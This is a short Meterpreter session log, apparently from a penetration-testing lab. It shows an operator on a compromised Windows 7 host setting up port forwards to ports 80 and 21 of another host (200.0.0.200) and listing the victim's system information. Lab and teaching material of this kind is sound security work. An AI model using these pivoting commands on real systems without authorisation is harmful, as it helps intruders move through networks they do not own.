 meterpreter > portfwd add -l 8880 -r 200.0.0.200 -p 80
[*] Forward TCP relay created: (local) :8880 → (remote) 200.0.0.200:80
meterpreter > portfwd add -l 8821 -r 200.0.0.200 -p 21
[*] Forward TCP relay created: (local) :8821 → (remote) 200.0.0.200:21
meterpreter > sysinfo
Computer        : WIN-KPUCSDN72P1
OS              : Windows 7 (6.1 Build 7600).
Architecture    : x86
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >